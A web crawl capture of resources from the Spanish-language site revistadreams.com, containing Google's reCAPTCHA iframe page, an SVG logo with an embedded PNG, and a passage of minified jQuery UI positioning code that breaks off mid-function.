

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jVC0akxaFAwZGz3AU28ggQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768893616449');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/images/yootheme/logordrs6.svg
body_size: 9052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="77px" height="32px" viewBox="0 0 77 32" enable-background="new 0 0 77 32" xml:space="preserve">
<image overflow="visible" width="800" height="300" xlink:href="[data-uri]
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
SP3OKPpvAAAAAElFTkSuQmCC" transform="matrix(0.0962 0 0 0.0962 4.882813e-004 1.5625)">
</image>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://revistadreams.com/media/com_easyblog/scripts/vendors/ui/position.min.js
body_size: 12859
content:
!function(){var moduleFactory=function($){var module=this,jQuery=$,exports=function(){!function($,undefined){function getOffsets(offsets,width,height){return[parseFloat(offsets[0])*(rpercent.test(offsets[0])?width/100:1),parseFloat(offsets[1])*(rpercent.test(offsets[1])?height/100:1)]}function parseCss(element,property){return parseInt($.css(element,property),10)||0}function getDimensions(elem){var raw=elem[0];return 9===raw.nodeType?{width:elem.width(),height:elem.height(),offset:{top:0,left:0}}:$.isWindow(raw)?{width:elem.width(),height:elem.height(),offset:{top:elem.scrollTop(),left:elem.scrollLeft()}}:raw.preventDefault?{width:0,height:0,offset:{top:raw.pageY,left:raw.pageX}}:{width:elem.outerWidth(),height:elem.outerHeight(),offset:elem.offset()}
}$.ui=$.ui||{};var cachedScrollbarWidth,max=Math.max,abs=Math.abs,round=Math.round,rhorizontal=/left|center|right/,rvertical=/top|center|bottom/,roffset=/[\+\-]\d+(\.[\d]+)?%?/,rposition=/^\w+/,rpercent=/%$/,_position=$.fn.position;$.position={scrollbarWidth:function(){if(cachedScrollbarWidth!==undefined)return cachedScrollbarWidth;var w1,w2,div=$("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),innerDiv=div.children()[0];return $("body").append(div),w1=innerDiv.offsetWidth,div.css("overflow","scroll"),w2=innerDiv.offsetWidth,w1===w2&&(w2=div[0].clientWidth),div.remove(),cachedScrollbarWidth=w1-w2
},getScrollInfo:function(within){var overflowX=within.isWindow?"":within.element.css("overflow-x"),overflowY=within.isWindow?"":within.element.css("overflow-y"),hasOverflowX="scroll"===overflowX||"auto"===overflowX&&within.width<within.element[0].scrollWidth,hasOverflowY="scroll"===overflowY||"auto"===overflowY&&within.height<within.element[0].scrollHeight;return{width:hasOverflowY?$.position.scrollbarWidth():0,height:hasOverflowX?$.position.scrollbarWidth():0}},getWithinInfo:function(element){var withinElement=$(element||window),isWindow=$.isWindow(withinElement[0]);
return{element:withinElement,isWindow:isWindow,offset:withinElement.offset()||{left:0,top:0},scrollLeft:withinElement.scrollLeft(),scrollTop:withinElement.scrollTop(),width:isWindow?withinElement.width():withinElement.outerWidth(),height:isWindow?withinElement.height():withinElement.outerHeight()}}},$.fn.position=function(options){if(!options||!options.of)return _position.apply(this,arguments);options=$.extend({},options);var atOffset,targetWidth,targetHeight,targetOffset,basePosition,dimensions,target=$(options.of),within=$.position.getWithinInfo(options.within),scrollInfo=$.position.getScrollInfo(within),collision=(options.collision||"flip").split(" "),offsets={};
return dimensions=getDimensions(target),target[0].preventDefault&&(options.at="left top"),targetWidth=dimensions.width,targetHeight=dimensions.height,targetOffset=dimensions.offset,basePosition=$.extend({},targetOffset),$.each(["my","at"],function(){var horizontalOffset,verticalOffset,pos=(options[this]||"").split(" ");1===pos.length&&(pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"]),pos[0]=rhorizontal.test(pos[0])?pos[0]:"center",pos[1]=rvertical.test(pos[1])?pos[1]:"center",horizontalOffset=roffset.exec(pos[0]),verticalOffset=roffset.exec(pos[1]),offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0],options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]]
}),1===collision.length&&(collision[1]=collision[0]),"right"===options.at[0]?basePosition.left+=targetWidth:"center"===options.at[0]&&(basePosition.left+=targetWidth/2),"bottom"===options.at[1]?basePosition.top+=targetHeight:"center"===options.at[1]&&(basePosition.top+=targetHeight/2),atOffset=getOffsets(offsets.at,targetWidth,targetHeight),basePosition.left+=atOffset[0],basePosition.top+=atOffset[1],this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());
"right"===options.my[0]?position.left-=elemWidth:"center"===options.my[0]&&(position.left-=elemWidth/2),"bottom"===options.my[1]?position.top-=elemHeight:"center"===options.my[1]&&(position.top-=elemHeight/2),position.left+=myOffset[0],position.top+=myOffset[1],$.support.offsetFractions||(position.left=round(position.left),position.top=round(position.top)),collisionPosition={marginLeft:marginLeft,marginTop:marginTop},$.each(["left","top"],function(i,dir){$.ui.position[collision[i]]&&$.ui.position[collision[i]][dir](position,{targetWidth:targetWidth,targetHeight:targetHeight,elemWidth:elemWidth,elemHeight:elemHeight,collisionPosition:collisionPosition,collisionWidth:collisionWidth,collisionHeight:collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within:within,elem:elem})
}),options.using&&(using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:0>right?"left":left>0?"right":"center",vertical:0>bottom?"top":top>0?"bottom":"middle"};elemWidth>targetWidth&&abs(left+right)<targetWidth&&(feedback.horizontal="center"),elemHeight>targetHeight&&abs(top+bottom)<targetHeight&&(feedback.vertical="middle"),feedback.important=max(abs(left),abs(right))>max(abs(top),abs(bottom))?"horizontal":"vertical",options.using.call(this,props,feedback)
}),elem.offset($.extend(position,{using:using}))})},$.ui.position={fit:{left:function(position,data){var newOverRight,within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset;data.collisionWidth>outerWidth?overLeft>0&&0>=overRight?(newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset,position.left+=overLeft-newOverRight):position.left=overRight>0&&0>=overLeft?withinOffset:overLeft>overRight?withinOffset+outerWidth-data.collisionWidth:withinOffset:overLeft>0?position.left+=overLeft:overRight>0?position.left-=overRight:position.left=max(position.left-collisionPosLeft,position.left)
},top:function(position,data){var newOverBottom,within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset;data.collisionHeight>outerHeight?overTop>0&&0>=overBottom?(newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset,position.top+=overTop-newOverBottom):position.top=overBottom>0&&0>=overTop?withinOffset:overTop>overBottom?withinOffset+outerHeight-data.collisionHeight:withinOffset:overTop>0?position.top+=overTop:overBottom>0?position.top-=overBottom:position.top=max(position.top-collisionPosTop,position.top)
}},flip:{left:function(position,data){var newOverRight,newOverLeft,within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset="left"===data.my[0]?-data.elemWidth:"right"===data.my[0]?data.elemWidth:0,atOffset="left"===data.at[0]?data.targetWidth:"right"===data.at[0]?-data.targetWidth:0,offset=-2*data.offset[0];
0>overLeft?(newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset,(0>newOverRight||newOverRight<abs(overLeft))&&(position.left+=myOffset+atOffset+offset)):overRight>0&&(newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft,(newOverLeft>0||abs(newOverLeft)<overRight)&&(position.left+=myOffset+atOffset+offset))},top:function(position,data){var newOverTop,newOverBottom,within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top="top"===data.my[1],myOffset=top?-data.elemHeight:"bottom"===data.my[1]?data.elemHeight:0,atOffset="top"===data.at[1]?data.targetHeight:"bottom"===data.at[1]?-data.targetHeight:0,offset=-2*data.offset[1];
0>overTop?(newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset,position.top+myOffset+atOffset+offset>overTop&&(0>newOverBottom||newOverBottom<abs(overTop))&&(position.top+=myOffset+atOffset+offset)):overBottom>0&&(newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop,position.top+myOffset+atOffset+offset>overBottom&&(newOverTop>0||abs(newOverTop)<overBottom)&&(position.top+=myOffset+atOffset+offset))}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments),$.ui.position.fit.left.apply(this,arguments)
},top:function(){$.ui.position.flip.top.apply(this,arguments),$.ui.position.fit.top.apply(this,arguments)}}},function(){var testElement,testElementParent,testElementStyle,offsetLeft,i,body=document.getElementsByTagName("body")[0],div=document.createElement("div");testElement=document.createElement(body?"div":"body"),testElementStyle={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},body&&$.extend(testElementStyle,{position:"absolute",left:"-1000px",top:"-1000px"});for(i in testElementStyle)testElement.style[i]=testElementStyle[i];
